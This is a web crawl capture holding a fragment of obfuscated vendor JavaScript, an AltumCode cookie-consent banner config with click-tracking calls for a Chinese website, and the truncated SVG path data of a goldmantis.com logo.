_0x56a0b7(_0x29dd92,_0x134bc7,_0x2f520a,_0x167c17,_0x5b454e){return _0x3de2(_0x2f520a- -0x230,_0x167c17);}function _0x30b82c(_0x4ba8d6,_0x3c3a13,_0x429877,_0x3d9790,_0x71c5d0){return _0x3de2(_0x429877- -0x97,_0x71c5d0);}function _0x4c487a(_0x25f2e6,_0x35ba71,_0x106e80,_0xcd6ca8,_0x8f01eb){return _0x3de2(_0xcd6ca8- -0x2c4,_0x35ba71);}function _0x513799(_0x44c2c9,_0xa0d0cf,_0x45ce84,_0x267977,_0x47efa5){return _0x3de2(_0x267977- -0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    



new AltumCodeManager({
    should_show: !localStorage.getItem('notification_1850_converted'),
    content: "<div id=\"yongsy_cookie\" class=\"yongsy_cookie_default ysg_d1 ysg_fixedbar ysg_cookboxd ysg_changboxcen altumcode-wrapper altumcode-wrapper-straight  altumcode-cookie-notification-wrapper\" style='background-color: #01A57D;border-width: 0px;border-color: #000;;'>\n<div class=\"ysg_cont1200\">\n    <span class=\"altumcode-close\"><\/span>\n    <div class=\"ysg_b3_bar\">\n        <div class=\"ysg_comglistbm clearfix\">\n            <div class=\"ysg_b3_title ysg_d1_title fl yongsy-cookie-description\">\n                <p style=\"display:inline;color: #fff\"> \u6211\u4eec\u975e\u5e38\u91cd\u89c6\u60a8\u7684\u4e2a\u4eba\u9690\u79c1\uff0c\u5f53\u60a8\u8bbf\u95ee\u6211\u4eec\u7684\u7f51\u7ad9\u65f6\uff0c\u8bf7\u540c\u610f\u4f7f\u7528\u7684\u6240\u6709cookie\u3002\u6709\u5173\u4e2a\u4eba\u6570\u636e\u5904\u7406\u7684\u66f4\u591a\u4fe1\u606f\u53ef\u8bbf\u95ee<\/p>\n                <a href=\"\/privacy\" target=\"_blank\">\n                    <div class=\"yongsy-cookie-learn_more\" style=\"display:inline-block;margin-right:6px;color: #fff\">\n                        \u300a\u9690\u79c1\u653f\u7b56\u300b                    <\/div>\n                <\/a>\n            <\/div>\n            <button type=\"button\" class=\"ysg_b3_submit fr yongsy-cookie-button\" style=\"background: #fff;color: #474747\">\u63a5\u53d7<\/button>\n        <\/div>\n    <\/div>\n<\/div>\n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: true,
    triggers: [{"type":"exact","value":""}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1850}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy-cookie-button').addEventListener('click', event => {
            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });
            
            AltumCodeManager.remove_notification(main_element);

            /* Make sure to let the browser know of the conversion so that it is not shown again */
            localStorage.setItem(`notification_${notification_id}_converted`, true);

            event.preventDefault();

        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- -0x377,_0x358431);}send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x3f3bcc(0x2dd,0x2e1,0x2e3,0x2e4,0x2db)});send_tracking_data({...user,"\u0074\u0079\u0070\u0065":_0x4521fa(-0x36d,-0x369,-0x365,-0x372,-0x36c)});})();




--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Uploads/uploadfile/images/20230822/logo1.svg
body_size: 47273
content:
<svg width="178" height="37" viewBox="0 0 178 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_592_921)">
<path d="M79.3324 0.00976562H78.7794V34.7532H79.3324V0.00976562Z" fill="#BE742E"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M62.4131 34.3671V34.1531C62.4431 33.7503 62.5381 33.355 62.6944 32.9827L63.2668 32.01C63.4595 31.5371 63.613 31.0491 63.726 30.551C63.7486 30.4635 63.7745 30.3824 63.8004 30.2949C63.8844 29.9512 63.8327 29.3222 64.2499 29.2314L64.8384 29.1569C66.0026 29.3449 64.6412 31.8058 64.5506 32.3764C64.4983 32.8197 64.4724 33.2658 64.473 33.7122C64.4407 33.9618 64.4083 34.2115 64.3728 34.4579C64.3954 34.5746 64.3145 34.6913 64.3372 34.8048C63.9233 34.9542 63.48 35.0031 63.0436 34.9474C62.9053 34.9555 62.7668 34.9356 62.6362 34.8891C62.5593 34.827 62.4988 34.7469 62.4599 34.6559C62.421 34.5649 62.4049 34.4658 62.4131 34.3671ZM62.4131 31.4037V31.3843V31.407V31.4037ZM62.4131 28.5765V27.7465H62.6135C62.9046 27.6136 63.8198 27.6979 64.1949 27.6979C64.4151 27.6215 64.6447 27.5757 64.8772 27.5617C65.4048 27.4679 65.911 27.2789 66.3713 27.0041C66.6946 27.0041 67.1733 27.0041 67.2541 27.3607C67.2637 27.4584 67.247 27.557 67.2056 27.646C67.0568 28.0221 66.7335 27.9443 66.3713 27.9443C66.3713 28.0027 66.4004 28.0934 66.3195 28.0934C66.3195 28.1583 66.3195 28.1421 66.271 28.1421C65.7019 28.087 65.1456 28.4241 64.6347 28.5182C63.8972 28.6042 63.1531 28.6172 62.4131 28.5571V28.5765ZM73.2335 25.785C73.423 25.7687 73.6139 25.7885 73.7962 25.8433C74.0775 25.973 74.0775 26.7868 74.0161 27.0559C73.9675 27.2472 73.7865 27.3445 73.78 27.5682C73.78 27.6266 73.78 27.6168 73.7282 27.6168V27.6687C73.3272 27.6395 73.3596 27.6687 73.0815 27.9216L72.8001 28.1745C72.6093 28.4987 72.6934 29.1212 72.8228 29.4487L73.4695 30.9012L73.8285 31.9614C74.001 32.3792 74.13 32.8138 74.2133 33.2583C74.2133 33.482 74.2133 33.7089 74.2133 33.9326C74.1648 34.0558 74.1163 34.1758 74.071 34.2958C73.9911 34.797 73.7662 35.2637 73.4243 35.638C72.6514 36.3351 71.0312 36.2054 70.1161 35.8423C69.3432 35.5375 68.47 35.0123 68.7772 33.9521C68.8257 33.7835 68.8872 33.5468 69.0715 33.4917C69.3696 33.4085 69.6863 33.4209 69.977 33.5274C70.1484 33.6668 70.1516 33.9813 70.2325 34.1758L70.5235 34.6621C71.3546 35.6737 72.8131 35.5862 73.1688 34.2017C73.3325 33.31 73.2091 32.3891 72.8163 31.5723C72.2374 30.3468 70.724 28.369 71.6586 26.8517C71.8725 26.4693 72.1958 26.1598 72.5867 25.9633L73.2108 25.7753L73.2335 25.785ZM67.8556 29.1309C67.7372 29.2032 67.5994 29.2371 67.4611 29.2282C67.4061 29.2282 67.4093 29.2282 67.3996 29.2768C67.3252 29.6724 67.5322 30.1782 67.9914 30.0777C68.5638 29.9512 68.3762 29.2509 67.8556 29.1309ZM67.1248 31.1703C67.2316 31.1876 67.3328 31.2297 67.4204 31.2933C67.508 31.357 67.5796 31.4403 67.6292 31.5367C67.82 31.9679 67.7747 33.5468 67.3414 33.8062C67.17 33.9035 66.9663 33.8062 66.7787 33.8062C66.7561 33.6084 66.7367 33.4106 66.7141 33.2129C66.6332 32.4672 66.5718 31.7344 67.1248 31.18V31.1703ZM62.4131 27.7465V28.5636C62.2708 28.5636 62.1382 28.5441 62.0218 28.5311C61.7922 28.5084 61.0969 28.395 61.2715 28.0221C61.417 27.6979 61.9991 27.7336 62.4131 27.7465ZM62.4131 31.3681V31.3908C62.3581 31.7571 62.1317 31.9841 62.0153 32.3051C61.9474 32.545 61.8827 32.7817 61.8148 33.0183C61.7734 33.0893 61.7178 33.1509 61.6516 33.1995C61.5854 33.248 61.51 33.2823 61.43 33.3004C61.43 33.3004 61.3944 33.281 61.3944 33.2615C61.1971 33.0151 61.2392 32.6131 60.9966 32.3991C60.6183 32.0749 60.4145 32.7687 60.3078 32.9827C60.2431 33.1059 60.0718 33.3296 59.9133 33.2258C59.4897 32.947 60.0071 31.7571 60.2205 31.4945C60.3367 31.2516 60.5434 31.0641 60.7961 30.9725C60.9582 31.0304 61.0967 31.1402 61.1902 31.285C61.2837 31.4298 61.3271 31.6014 61.3135 31.7733C61.7825 31.6436 62.0897 31.1249 62.4131 31.3681ZM62.4131 34.1401V34.3671C62.4131 34.3001 62.4131 34.2288 62.4131 34.1531V34.1401ZM57.6755 32.9178C57.7548 32.9248 57.8318 32.9479 57.9019 32.9859C58.3837 33.2712 57.9277 34.7108 58.6586 35.0382C58.7035 35.0569 58.7525 35.0634 58.8008 35.0572C58.849 35.0509 58.8947 35.0321 58.9334 35.0026C59.5802 34.5195 58.6456 30.3565 58.5324 29.533L58.5713 28.2977C58.5832 28.2355 58.5798 28.1714 58.5611 28.1109C58.5425 28.0504 58.5093 27.9954 58.4645 27.9508C58.179 28.1464 57.9145 28.3713 57.6755 28.6219V30.8007C57.7973 30.84 57.9035 30.9171 57.9789 31.0208C58.0543 31.1245 58.0949 31.2495 58.0949 31.3778C58.0949 31.5061 58.0543 31.6311 57.9789 31.7348C57.9035 31.8385 57.7973 31.9156 57.6755 31.9549V32.9178ZM57.6755 28.6219V30.8007C57.6258 30.7858 57.5749 30.775 57.5235 30.7683C57.4556 30.8882 57.3844 31.0114 57.3133 31.1281C57.2098 31.3972 57.2098 31.9744 57.6205 31.9614H57.6755V32.934C57.5623 32.934 57.4394 32.934 57.3295 32.9049C57.0573 32.8434 56.7721 32.8838 56.5275 33.0183C56.2623 33.2323 56.1717 34.0169 55.8387 34.0364C55.7911 34.0359 55.7446 34.0215 55.705 33.995C55.6654 33.9685 55.6343 33.9311 55.6155 33.8872L55.5864 33.1188L55.5606 32.9924V32.344C55.7727 32.2454 56.0065 32.203 56.2397 32.2208C56.3487 31.9308 56.4739 31.6472 56.6148 31.3713C56.8412 30.7229 57.0772 30.0744 57.3456 29.426C57.4071 29.182 57.4938 28.9451 57.6043 28.7192C57.6262 28.6854 57.65 28.653 57.6755 28.6219ZM55.5606 27.3056V25.9795C55.6519 26.1361 55.6905 26.318 55.6705 26.4983C55.6637 26.7698 55.6312 27.0402 55.5735 27.3056H55.5606ZM55.5606 25.9795V27.3056C55.428 27.9119 55.2081 28.5409 55.0593 29.0791C54.9882 29.64 54.917 30.2041 54.8426 30.765C54.8298 31.1187 54.8525 31.4728 54.9106 31.822C54.9956 32.0855 55.0317 32.3624 55.0173 32.639C54.9429 32.9178 54.6939 32.9081 54.4999 33.0897C54.461 33.1253 54.3931 33.2453 54.3317 33.268C53.9423 32.8249 53.7143 32.2626 53.6849 31.6728C53.6849 30.7261 54.1344 29.9285 54.4028 29.0272C54.6292 28.2685 54.7262 27.4742 54.9785 26.722L54.8265 26.8744C54.6615 27.0721 54.5031 27.2732 54.3285 27.4709L53.7755 27.9994C53.5653 28.2426 53.3907 28.5214 53.2031 28.7711C52.9435 29.0829 52.6996 29.4076 52.4722 29.7437C52.2232 30.1555 51.9807 30.5672 51.7317 30.979C51.4989 31.488 51.4083 32.1105 51.0623 32.5547C50.9484 32.717 50.7867 32.8394 50.5998 32.9049C50.4297 32.9454 50.2525 32.9454 50.0824 32.9049C49.5974 32.7363 49.2546 31.2449 49.371 30.7358C49.4518 30.3889 49.8787 30.1782 50.0889 29.9091C50.4654 29.3219 50.6797 28.645 50.7098 27.9475C50.726 27.7335 50.7098 27.4028 50.4543 27.3672H50.3735C49.8981 27.4126 47.3046 30.872 46.7775 31.4361C46.028 32.3155 45.2313 33.1532 44.3909 33.9456C43.8832 34.3768 43.0197 35.1841 42.2695 34.9928C42.2006 34.9686 42.14 34.9253 42.0948 34.8679C42.0496 34.8105 42.0216 34.7414 42.014 34.6686C42.1175 33.9229 43.715 32.7849 44.2777 32.1786C44.8986 31.4945 45.4678 30.7585 46.0434 30.0388C46.9974 28.8391 49.5392 24.7605 51.2175 24.7605C51.3339 24.6956 51.5053 24.6924 51.612 24.6113C51.704 24.6322 51.7908 24.6718 51.867 24.7275C51.9432 24.7833 52.0072 24.8541 52.0551 24.9355C52.1402 25.2159 52.159 25.5123 52.1101 25.8012C52.1101 26.213 52.1101 26.628 52.1101 27.0397C52.0745 27.338 52.0357 27.6363 51.9969 27.9346C52.0227 28.181 52.0454 28.4306 52.0712 28.6738C52.1359 28.6738 52.1198 28.6738 52.1198 28.7257H52.2168V28.6932C52.5556 28.443 52.8667 28.1572 53.1449 27.8405C53.4974 27.4871 53.879 27.1694 54.2282 26.7966C54.444 26.5354 54.6797 26.2915 54.9332 26.0671C55.0779 25.9565 55.2502 25.8881 55.4312 25.8693C55.4966 25.8814 55.5553 25.9172 55.5961 25.9698L55.5606 25.9795ZM55.5606 32.3342C55.5227 32.3572 55.486 32.3821 55.4506 32.4088C55.4862 32.6001 55.525 32.7881 55.5606 32.9762V32.3277V32.3342ZM37.3508 32.6098V31.7506C38.3016 31.287 39.2264 30.6645 39.6921 29.6918C39.912 29.225 39.9799 28.8294 39.5498 28.4274C39.0712 27.9767 38.1043 28.1712 37.5061 27.9508V28.0513H37.3508V27.1629C37.5519 27.1651 37.7527 27.1781 37.9523 27.2018C38.6074 27.188 39.2611 27.2699 39.8926 27.445C40.4973 27.6557 41.4061 28.2426 41.267 29.0337C41.1653 29.4207 40.9672 29.7754 40.6914 30.0647C39.7761 31.1415 38.6414 32.0093 37.3638 32.6098H37.3508ZM37.3508 27.1629V28.0675C36.9595 28.0679 36.5755 28.1731 36.2384 28.3723C35.9405 28.596 35.6926 28.8799 35.5108 29.2055C35.2553 29.6432 34.6376 31.6015 34.8996 32.1235C35.0257 32.3699 35.362 32.4056 35.6272 32.4056L36.5747 32.0976C36.8334 31.9906 37.1018 31.8738 37.3638 31.7442V32.6033C36.9043 32.8238 36.4312 33.0144 35.9473 33.174C35.5852 33.2907 35.2359 33.4755 34.8446 33.5663C34.5871 33.6325 34.3211 33.6598 34.0555 33.6473C33.9585 33.6473 33.91 33.5436 33.813 33.5436C33.716 33.5436 33.467 33.6408 33.467 33.5436C32.458 31.9711 34.6376 29.9772 34.8123 28.4436C34.8802 27.8503 34.1105 28.0221 33.813 27.6557C33.6813 27.4109 33.6292 27.1309 33.6643 26.8549C33.8265 26.8002 33.9776 26.7167 34.1105 26.6085C34.4824 26.6539 34.6991 26.8906 34.9934 27.0624C35.288 27.2016 35.6123 27.2661 35.9376 27.2505C36.1511 27.2051 36.3095 27.3315 36.5197 27.325C36.7299 27.3185 36.9207 27.2051 37.1665 27.2051C37.227 27.179 37.2916 27.1636 37.3573 27.1597L37.3508 27.1629ZM20.8259 33.3231L21.6958 33.161C22.4622 33.0315 23.2186 32.8484 23.9595 32.6131L25.4568 32.1235C25.5923 32.0969 25.732 32.0996 25.8664 32.1315C26.0008 32.1634 26.1268 32.2236 26.2361 32.3083C27.0705 33.174 23.7331 35.3171 23.9272 36.2508C23.9646 36.4162 24.0437 36.5692 24.157 36.6952C24.2702 36.8212 24.4138 36.916 24.5739 36.9706C24.8186 36.9902 25.0647 36.9837 25.308 36.9511C26.1359 36.9369 26.9616 36.8621 27.7787 36.7274C28.3802 36.6593 28.9299 36.6399 29.554 36.601L30.1006 36.5199L31.3327 36.4972L31.7854 36.4032L32.1735 36.4518L32.72 36.3643V36.3124C32.7976 36.3124 32.762 36.2703 32.7491 36.2151C32.5841 35.4467 31.2292 35.4435 30.5436 35.463C30.2762 35.4412 30.0073 35.4765 29.7545 35.5667C29.5681 35.5568 29.3819 35.5912 29.2113 35.6672C29.0405 35.6587 28.8704 35.6933 28.7165 35.7677C28.0697 35.7677 26.8926 36.4162 26.3525 36.2346C26.2294 36.2043 26.1141 36.1478 26.0146 36.069C25.9151 35.9902 25.8336 35.8908 25.7757 35.7777C25.7177 35.6646 25.6847 35.5404 25.6788 35.4133C25.6728 35.2863 25.6942 35.1595 25.7414 35.0415C25.9192 34.6103 26.6436 34.1628 27.0155 33.8581C27.5394 33.4204 28.0568 32.853 28.5483 32.3764C29.1185 31.7495 29.6355 31.076 30.0941 30.363C30.4175 29.9058 31.6625 27.1435 31.2259 26.6571C30.9996 26.4042 30.5792 26.4529 30.1976 26.4529C29.1757 27.6428 28.4578 29.0402 27.811 30.4116C27.672 30.6969 27.5297 30.9822 27.3874 31.2643C27.3259 31.3681 27.2613 31.4686 27.1998 31.5691C26.7115 31.5691 26.4593 31.0957 26.1132 30.8201L24.9006 29.9577C23.7008 29.2088 22.2941 28.985 20.8421 28.7451V29.7859L21.8931 29.8734C22.5075 30.0582 23.1866 30.3986 23.3386 31.0698C23.3716 31.2046 23.3754 31.345 23.3497 31.4815C23.324 31.6179 23.2695 31.7473 23.1899 31.8609C22.9041 32.1948 22.526 32.4363 22.1033 32.5547L21.5115 32.7557C21.287 32.7467 21.0622 32.7652 20.8421 32.8108L20.8259 33.3231ZM12.6637 24.4849C13.1221 24.4886 13.5751 24.5837 13.9965 24.7646C14.4179 24.9455 14.7992 25.2086 15.1182 25.5386C15.212 25.6942 15.3058 25.8628 15.3963 26.0055C15.505 26.1457 15.5912 26.3022 15.6518 26.4691C15.6744 26.5599 15.7714 27.0592 15.6291 27.0592V27.1078C15.4739 27.03 15.2573 27.017 15.0891 26.9457C14.6393 26.708 14.1528 26.548 13.65 26.4723C12.764 26.4355 11.8775 26.5339 11.0209 26.7641C10.2254 26.9651 9.44282 27.0884 8.66347 27.3218C7.4264 27.7108 6.23398 28.2303 5.10625 28.8716C4.32689 29.2801 2.34132 30.23 2.23784 31.274C2.21864 31.5275 2.25372 31.7822 2.34073 32.0209C2.42774 32.2597 2.56466 32.4771 2.74231 32.6585C3.0054 32.8467 3.30003 32.9862 3.61222 33.0702C5.06421 33.5436 6.81371 33.6473 8.51148 33.6473C8.76695 33.5468 9.25203 33.6473 9.54954 33.6473C9.83088 33.4917 10.4421 33.5501 10.7849 33.5501C11.1374 33.3134 11.464 33.4885 11.5157 32.9016L11.4284 32.5547C10.9897 32.4781 10.5434 32.4553 10.0993 32.4866C9.85675 32.5255 9.67242 32.746 9.40078 32.7557C8.86073 32.7752 8.56645 31.9614 8.54705 31.5107C8.56645 31.3972 8.58909 31.2838 8.61172 31.167H13.7859C13.8958 31.167 14.3809 31.1379 14.3809 31.2189H14.4294C14.4294 31.2805 14.4553 31.3162 14.3809 31.3162C14.2612 31.5107 14.009 31.6599 13.8958 31.8511C13.8224 32.0091 13.7902 32.1831 13.802 32.3569C13.8247 33.1026 14.5523 32.9503 15.1214 33.0345C15.1958 33.0345 15.3187 33.0183 15.3187 33.0994C15.4386 33.3632 15.4876 33.6537 15.461 33.9424C15.4752 34.1728 15.4114 34.4013 